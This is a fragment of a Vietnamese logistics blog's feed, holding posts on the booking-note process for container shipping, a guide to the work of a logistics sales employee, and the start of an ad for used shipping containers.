src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpzcoAvkcwEq8wbSzMk5cyz2w3JNWvOYKLNyoW8XWin-GlwuHAsCYhZ7GJExirehuSIQoLUkqmTO1-z8J_wqUPnHM6hRVc2Koy6xxwBa_dz7Pk_v4E6jHrxzxOQHAAAcegD1sx3syebIs\/s640\/486687_427461227317833_1881678789_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.012px;\"\u003EB1 : Nhân viên kinh doanh của hãng tàu giới thiệu lịch trình tàu chạy và chào giá cước vận chuyển cho công ty XNK\u003Cbr \/\u003E( Tấn công vào các công ty \u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/so-do-booking.html\"\u003EXNK\u003C\/a\u003E\u003C\/b\u003E theo phương thức : mua FOB , bán CIF )\u003Cbr \/\u003E\u003Cbr \/\u003EB2 : Chủ hàng cung cấp các thông tin cơ bản về lô hàng cần vận chuyển cho hãng tàu như : Khối lượng, thể tích, tính chất, ETD, ETA.\u003Cbr \/\u003E\u003Cbr \/\u003EB3 : Hãng tàu lập và gửi giấy lưu cước tàu chợ ( \u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/so-do-booking.html\"\u003EBOOKING NOTE\u003C\/a\u003E\u003C\/b\u003E ) cho người đi thuê tàu\u003Cbr \/\u003E\u003Cbr \/\u003EB4 : Xuất trình giấy lưu cước tàu chợ cho đại diện hãng tàu tại cảng Bốc\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.012px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EB5 : Hãng tàu ký phát lệnh cấp Container rỗng :\u003Cbr \/\u003E\u003Cbr \/\u003E+ Vỏ container\u003Cbr \/\u003E\u003Cbr \/\u003E+ Niêm phong container ( Seal hãng tàu )\u003Cbr \/\u003E\u003Cbr \/\u003E+ Phiếu đóng gói Container ( Container Packing List )\u003Cbr \/\u003E\u003Cbr \/\u003EB6 : Thực hiện giao hàng cho người vận tải.\u003Cbr \/\u003E\u003Cbr \/\u003E+ Rút tờ khai \u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/so-do-booking.html\"\u003Ehàng Xuất\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E+ Làm thủ tục vào sổ tàu :\u003Cbr \/\u003E\u003Cbr \/\u003E- Đăng ký lại số tờ khai, số Container, số niêm phong \u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/so-do-booking.html\"\u003EContainer\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Mục đích : tránh lẫn lộn, sai sót\u003Cbr \/\u003E\u003Cbr \/\u003EB7 : Nhằm xác định bằng chứng của việc giao, nhận hàng, hãng tàu ký phát cho người gửi hàng vận đơn B\/L ( Bill of Lading )\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/1080399603098008331\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/07\/so-o-booking-note-nguoi-i-thue-tau-la.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1080399603098008331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1080399603098008331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/07\/so-o-booking-note-nguoi-i-thue-tau-la.html","title":"SƠ ĐỒ BOOKING NOTE ( Người đi thuê tàu là người bán )"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpzcoAvkcwEq8wbSzMk5cyz2w3JNWvOYKLNyoW8XWin-GlwuHAsCYhZ7GJExirehuSIQoLUkqmTO1-z8J_wqUPnHM6hRVc2Koy6xxwBa_dz7Pk_v4E6jHrxzxOQHAAAcegD1sx3syebIs\/s72-c\/486687_427461227317833_1881678789_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-2379994149556218803"},"published":{"$t":"2016-07-03T07:46:00.000+07:00"},"updated":{"$t":"2019-02-27T13:36:34.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vận-Tải-Quốc-Tế"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xuất-Nhập-Khẩu"}],"title":{"type":"text","$t":"Nhân viên Sales Logistics cần làm những gì ?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/sales-logistics-can-lam-gi.html\"\u003ENhân viên Sales Logistics cần làm những gì\u003C\/a\u003E ?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENói về khái niệm hàn lâm Logistics là gì ? thì có rất nhiều website và diễn đàn nói về vấn đề này. Tuy nhiên, để tìm ra một bài viết về một quy trình trọn vẹn mà nhân viên Sales Logistics cần phải làm thì rất khó, vì thế hôm nay mình viết bài này nhằm chia sẻ kinh nghiệm của mình sau một thời gian hoạt động cũng như tìm hiểu tại vị trí Sales Logistics tại một công ty Logistics nhỏ để các bạn tham khảo thêm\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003ESơ đồ 1: \u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/sales-logistics-can-lam-gi.html\"\u003EQuy trình Sales Logistics\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgARaqv2q6lGV4pbbBuL9kCCtkFnvAR8IsGdbJAijN8XYssOBlhjEokNco0VXqmjkb2fu5wU72WTD48vMoyCNzhzlGhsMS6BxcxG0tWctGnABGRwQd8k1sdbUmFugyxcyI9BG0tazx2QzsB\/s1600\/2015-07-18_231622.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgARaqv2q6lGV4pbbBuL9kCCtkFnvAR8IsGdbJAijN8XYssOBlhjEokNco0VXqmjkb2fu5wU72WTD48vMoyCNzhzlGhsMS6BxcxG0tWctGnABGRwQd8k1sdbUmFugyxcyI9BG0tazx2QzsB\/s640\/2015-07-18_231622.png\" width=\"598\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E1. Xác định lợi thế cạnh tranh\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHãy quan sát và đánh giá xem công ty bạn mạnh về mảng nào? Vì hầu hết các công ty đều sẽ tập trung đánh vào một mảng hoặc là hàng khô, hoặc là hàng lạnh, và các tuyến có khả năng cạnh tranh cao hơn đối thủ đó có thể là tuyến Châu Á , Châu Âu, Châu Mỹ,… đối với công ty Logistics nhỏ thường chọn tuyến Châu Á, vì đơn giản, dễ làm, giá cả phải chăng, lượng khách hàng đông, còn tuyến Âu, Mỹ, Úc có giá cao điều này yêu cầu công ty phải có nguồn vốn lớn và ổn định; bên cạnh đó còn thường xuyên thay đổi giá, nhiều phụ phí phát sinh, luật XNK hàng hóa khắt nghiệt nên cần cẩn thận khi đi những tuyến này.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBước một này khá đơn giản, bạn có thể tham khảo các nhân viên cũ của công ty để xác định dễ dàng hơn. Khi xác định được thế mạnh cạnh tranh của công ty, bạn sẽ vạch ra đâu là khách hàng tiềm năng để sale hiệu quả hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E2. Xác định khách hàng mục tiêu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐối tượng của nhân viên \u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/07\/sales-logistics-can-lam-gi.html\"\u003ESales Logistics\u003C\/a\u003E\u003C\/b\u003E là những nhân viên có quyền quyết định việc booking tàu, thuê dịch vụ xuất nhập khẩu, hầu hết đó chính là nhân viên xuất nhập khẩu, tuy nhiên ở môt số công ty nhỏ, chủ doanh nghiệp sẽ kiêm luôn nhiệm vụ này. Sales Logistics chia ra 3 bộ phận:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ESales FCL\u003C\/u\u003E (Full Container Load) – Sales hàng nguyên cont: Đối tượng chủ yếu là các công ty xuất nhập khẩu lớn, ví dụ như các công ty XNK gạo, gỗ, may mặc, thủy hải sản,…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ESales LCL\u003C\/u\u003E (Less than Container Load ) – \u0026nbsp;Sales hàng lẻ: Các công ty XNK nhỏ thuộc TNHH một thành viên, các cá nhân có hàng gửi đi, nhập về từ nước ngoài và các FCL forwader\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESales Overseas: Đây là hình thức dành cho những công ty có quy mô lớn và muốn bành trướng quy mô hơn nữa. Họ tìm kiếm các công ty Forwader nước ngoài để làm đối tác xử lý hàng cho họ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E3. Tìm kiếm khách hàng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ECách 1\u003C\/u\u003E: Tìm theo khách hàng tiềm năng\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhư mình đã nói trên, sau khi vạch ra thế mạnh và khách hàng tiềm năng của công ty, bạn cần xoay quanh và khai thác triệt để nguồn khách hàng của mình, những khác hàng mà bạn tự tin rằng dịch vụ Logistics của công ty bạn sẵn sàng đáp ứng nhu cầu của họ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ECách 2\u003C\/u\u003E: Tìm kiếm theo mặt hàng, theo mùa, …\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EÁp dụng nếu công ty bạn chưa mạnh về tuyến nào cả, hoặc bạn là một công ty lớn mạnh về nhiều mặt\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐây là cách thức mà chủ yếu các hãng tàu (shipping line hay Liner) và các nhà Forwarder lớn hay áp dụng. Các nhà forwarder lớn do có mối quan hệ tốt, và lượng hàng khủng nên được ưu đãi về giá, dẫn đến họ tìm khách hàng theo mùa hàng, chứ không cần khoanh vùng một loại khách hàng nào cả.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhưng thực tế cho thấy các công ty Forwarder lớn đã có sẵn lượng khác hàng ổn định từ các khu công nghiệp, các công ty lớn và nhân viên Sales Logistics của những công ty này họ khá bận rộn trong việc đi follow và giữ chân lượng khách hàng quen thuộc của mình, cho nên những khách hàng nhỏ, mới vào nghề rất dễ bị bỏ xót. Do vậy, nếu bạn là Sales Logistics của một công ty mới và nhỏ thì vẫn có thể thành công chỉ cần một chút lanh lẹ và sự chăm chỉ áp dụng internet hoặc một số mối quan hệ tốt của mình để tìm nguồn khách hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E4. Xác định thông tin khách hàng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESales Logistics, hay còn gọi là Sales Forwarder ở Việt Nam có đôi chút khác biệt, vì thói quen sử dụng nhập CIF, bán FOB của các doanh nghiệp XNK trong nước nên tùy thuộc vào từng loại ta cần xác định những thông tin khác nhau.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESau khi đã tiếp cận được với khách hàng mục tiêu, hãy khéo léo trò chuyện và khai thác thông tin từ họ, càng nhiều thông tin càng tốt, đừng hỏi cứng nhắc như tra khảo họ, hãy trò chuyện như những người bạn, người đồng nghiệp thực sự của họ. Hãy chuẩn bị một quyển sổ tay để ghi chép những điều cần nói và ghi thông tin nhận được từ phía khách hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELoại hàng, tính chất hàng hoá: Hàng gì ? Khô hay lạnh ?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELượng hàng (Volume): Nếu hàng container thì là container bao nhiêu? Số lượng thường xuất (nhập); Nếu hàng lẻ thì cần hỏi số khối (CBM), kích thước, hàng biển hay hàng hàng không ?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐịa chỉ cảng Xuất – Nhập hàng : POL, POD\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác yêu cầu về thời gian vận chuyển : ETD\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác yêu cầu về đại lý handle hàng tại cảng xuất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐối với lô hàng mua giá EXW thì phải biết chính xác địa chỉ của shipper để thông báo cho đại lý nước ngoài và yêu cầu báo giá FOB charges hoặc giá vận chuyển (trong trường hợp sử dụng giá của đại lý).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhách hàng cần giá hay cần chất lượng dịch vụ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột số nhu cầu đặc biệt về thủ tục và giấy tờ trong quá trình xuất nhập hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVí dụ : Sau cuộc trò chuyện bạn tóm lại được thông tin khách hàng như sau : Công ty TNHH ABC, sắp có một lô hàng mùn cưa nén, nguyên cont 20′, dự kiến XK qua Busan (Hàn Quốc) vào tháng 8 tới, xuất giá CIF, cần báo giá vận chuyển và giá làm thủ tục hải quan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E5. Phân loại khách hàng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhách hàng tiềm năng: là những khách hàng đang thật sự có nhu cầu, và thuộc trong vùng khách hàng mục tiêu của bạn, thậm chí khách hàng có lô hàng chuẩn bị xuất hoặc nhập thì càng tốt\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhách hàng không tiềm năng: những khách hàng không có nhu cầu, đã có đối tác, những khách hàng xuất nhập khẩu một số mặt hàng không nằm trong sự hiểu biết và khó kiểm soát rủi ro đối với bạn. Ví dụ những khách hàng xuất nhật khẩu một số mặt hàng nguy hiểm như : than sọ dừa, thủy hải sản, trái thanh long, … những mặt hàng mà thường rất khó tìm được hãng tàu nhận vận chuyển. Hàng đi tuyến qua những nước vùng xa xôi, ít hoạt động, hoặc những nước đang có hỗn loạn, chiến tranh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Liên hệ hãng tàu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETùy thuộc vào từng loại hàng, từng vào phương thức vận chuyển đường biển hay đường hàng không, tùy tuyến vận chuyển ta sẽ liên hệ với nhà vận chuyển phù hợp để xin giá vận chuyển cho lô hàng. Tốt nhất nên tập trung vào một số hãng cố định để được trở thành khách hàng quen thuộc để nhận được ưu đã về giá. \u0026nbsp;Nếu bạn là nhân viên mới vào nghề nên kiểm tra giá từ 2 hãng vận chuyển trở lên để có sự lựa chọn tốt nhất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E7. Báo giá theo nhu cầu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESau khi có giá từ hãng tàu về tuyến và lượng hàng theo nhu cầu của khách hàng. Ta tiến hành báo giá cho khách hàng. Khi báo giá cho khách hàng cũng nên quan tâm khách hàng đó cần giá hay cần chất lượng, phần này rất quan trọng, vì nếu khách cần chất lượng, bạn có thể đôn giá cao để lấy lời thêm thay vào đó hãy phục vụ họ thật nhiệt tình, còn đối với đối tượng quan trọng giá, hãy cho họ một cái giá mềm thôi, và không cần chi quá nhiều thời gian với họ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ENhững nội dung cần báo :\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGiá vận chuyển lô hàng từ điểm xuất phát đến điểm đến ( cảng tại nước đến, kho của người nhận,… ) : Tùy thuộc vào lượng lợi nhuận của công ty và tùy vào kiểu khách hàng, mà công ty có thể báo chênh lệch với giá mà công ty nhận được từ hãng tàu. Đối với khách hàng chú trọng chất lượng dịch vụ, giá có thể chênh lệch so với giá hãng tàu rất cao bù vào đó chất lượng sẽ được nâng cao, và ngược lại.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EThời gian vận chuyển hàng\u003C\/u\u003E : Đối với những chuyến khác nhau sẽ có thời gian vận chuyển khác nhau. Và tùy vào hãng tàu sẽ có sự chênh lệch thời gian, tuy nhiên chênh lệch không đáng kể.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EĐịa điểm trung chuyển\u003C\/u\u003E: Hàng vận chuyển đến những nơi xa như Châu Mỹ, Châu Phi,… sẽ phải có nơi trung chuyển giữa đường, hoặc đối với những lô hàng LCL trong cùng container không phải lúc nào cũng đi đến cùng một cảng đích. Nhiều khi, chúng chỉ được vận chuyển chung container trên một chặng đường nào đó, sau đó lại được dỡ ra và sắp xếp vào những container khác (reload) trước khi đi tiếp. Điều này gây mất thời gian và tổn hại đến hàng hóa, khách hàng cần phải biết điều này để chuẩn bị bảo quản hàng hóa tốt hơn, đặc biệt đối với hàng tươi sống và hàng dễ vỡ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003ELịch tàu\u003C\/u\u003E : Hàng hóa sẽ được vận chuyển theo lịch cố định của hãng tàu hoặc sân bay. Có tuyến đi thứ 2, thứ 4, có tuyến đi thứ 3, thứ 5, … Tùy thuộc vào lịch mà hãng tàu và hãng hàng không đưa ra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhụ phí liên quan : Phụ phí biến động giá nhiên liệu, Phụ phí biến động tỷ giá ngoại tệ, Phụ phí mùa cao điểm, Phụ phí xếp dỡ tại cảng\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột số lưu ý đặc biệt.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESau khi có tất cả các loại chi phí cần thiết tiến hành báo giá theo nhu cầu của khách hàng. Nếu là khách hàng quen thuộc, đã qua nhiều đợt làm ăn có thể gọi điện báo giá. Nếu là khách hàng mới, hoặc muốn thông báo thông tin đầy đủ đến khách hàng có thể gửi mail báo giá đến khách hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESau đó bạn nhận được phản hồi từ khách hàng họ không đồng ý hợp tác cùng bạn, hãy cố gắng tìm hiểu nguyên nhân thâm chí là hỏi thẳng họ lí do, tìm cách thuyết phục và thương lượng, đồng thời rút kinh nghiệm cho lô hàng sau; còn nếu mọi chuyện vẫn thuận lợi chuyển qua giao đoạn tiếp theo – theo dõi hàng hóa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E8. Theo dõi hàng hóa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVì là người đứng giữa nên công ty phải theo dõi cả 2 phía, theo dõi khách hàng để kịp thời xử lý hàng đúng ngày, kịp thời điểm không làm trễ hẹn của khách gây mất uy tín của công ty và theo dõi hãng tàu để book tàu kịp thời chuyến gần nhất, vì thường khách hàng sẽ tham khảo giá trước 20 ngày thậm chí 1 tháng so với ngày xuất nhập hàng hóa. Do đó, khi khách hàng đã đồng ý thuê công ty vận chuyển lô hàng sắp tới thì cần phải theo dõi để book tàu kịp thời.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVb7sS4Mx5HDFQJnJnH1gVVBtU93cjt-mIO3DJNZfFwk2xU2dhfMHADjuffa1Refs-mFdmSTq3ujgNSpk0mEt2sHSPs634Ndw0sQpaX-VJG9by8vAIMFzKQ0gwrXNv_vnjCeSVeCbctz5O\/s1600\/2015-07-18_231946.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"574\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVb7sS4Mx5HDFQJnJnH1gVVBtU93cjt-mIO3DJNZfFwk2xU2dhfMHADjuffa1Refs-mFdmSTq3ujgNSpk0mEt2sHSPs634Ndw0sQpaX-VJG9by8vAIMFzKQ0gwrXNv_vnjCeSVeCbctz5O\/s640\/2015-07-18_231946.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESơ đồ 2: Quy trình theo dõi hàng hóa\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E9. Chuyển giao công việc\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECông việc của Sales Logistics đã hoàn thành 80%, các phần còn lại bộ phận chứng từ và giao nhận sẽ đảm nhiệm để đưa hàng đến nơi quy định, theo đúng những nhu cầu mà khách đã đề nghị.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBộ phận chứng từ sẽ liên hệ với người gửi hàng hoặc người nhập hàng để lấy một số chứng từ liên quan như packing list, invoice, giấy chứng nhận xuất xứ, … Và sẽ phát hành một số chứng từ như House bill, D\/O, … phục vụ cho quá trình làm việc giữa bộ phận giao nhận với hải quan, và giữa công ty với khách hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBộ phận giao nhận : Đến ngày xuất, nhập hàng, cầm tất cả các giấy tờ, chứng từ liên quan ra cảng, kho, bãi, tiến hành làm thủ tục xuất, nhập hàng, chuyển giao hàng cho người nhận hàng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E10. Chăm sóc khách hàng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E20% còn lại đối với bạn đó là làm cách nào để giữ chân khách hàng sau đó. Hãy chăm sóc họ thật tốt , hãy đưa họ trở thành khách hàng trung thành của công ty. Hãy gửi một lời nhắn qua điện thoại, gmail, skype cho khách hàng khi đến dịp lễ, tết; mở ra những buổi tiệc giao lưu, gặp gỡ cà phê trò chuyện các kiểu để thân thiết hơn. Ở nhiều doanh nghiệp sẽ có dịch vụ tư vấn nghiệp vụ miễn phí giúp cho đối tác của mình khi gặp khó khăn trục trặc với hải quan, thông quan, giảm thuế\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUQ42FykwEVpPGJXTxkdc1giagwwq-hdD6qZDvzQhPFQgquKbFX1ySkN4BDz9ylVrZ7kpCtEg5A_VVXyWwpenFYuXPDk75j5jwhxuXfrG-QvGQKHG26YIvoPopTS4MgDtrNdcpnTKk7Lg\/s1600\/12794417_844016869043866_5503906616566407083_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUQ42FykwEVpPGJXTxkdc1giagwwq-hdD6qZDvzQhPFQgquKbFX1ySkN4BDz9ylVrZ7kpCtEg5A_VVXyWwpenFYuXPDk75j5jwhxuXfrG-QvGQKHG26YIvoPopTS4MgDtrNdcpnTKk7Lg\/s640\/12794417_844016869043866_5503906616566407083_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/2379994149556218803\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/07\/nhan-vien-sales-logistics-can-lam-nhung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/2379994149556218803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/2379994149556218803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/07\/nhan-vien-sales-logistics-can-lam-nhung.html","title":"Nhân viên Sales Logistics cần làm những gì ?"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgARaqv2q6lGV4pbbBuL9kCCtkFnvAR8IsGdbJAijN8XYssOBlhjEokNco0VXqmjkb2fu5wU72WTD48vMoyCNzhzlGhsMS6BxcxG0tWctGnABGRwQd8k1sdbUmFugyxcyI9BG0tazx2QzsB\/s72-c\/2015-07-18_231622.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-7564595650255906802"},"published":{"$t":"2016-06-06T17:02:00.000+07:00"},"updated":{"$t":"2019-02-27T13:36:35.089+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vận-Tải-Quốc-Tế"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xuất-Nhập-Khẩu"}],"title":{"type":"text","$t":"BÁN CONTAINER CŨ GIÁ RẺ CONT MỚI 60-70% SỬ  DỤNG"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70-su-dung.html\" target=\"_blank\"\u003EBÁN CONTAINER CŨ GIÁ RẺ CONT MỚI 60-70% SỬ \u0026nbsp;DỤNG\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E+\u0026nbsp;16Tr500 \/ 20’DC\u003Cbr \/\u003E\u003Ccomplete id=\"goog_1887596369\"\u003E+\u0026nbsp;\u003C\/complete\u003E25Tr\/\/40’HC\u003Cbr \/\u003ECont năm: 2003-2005\/ Giá chưa bao gồm VAT và nâng hạ cont.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003EThông số kỹ 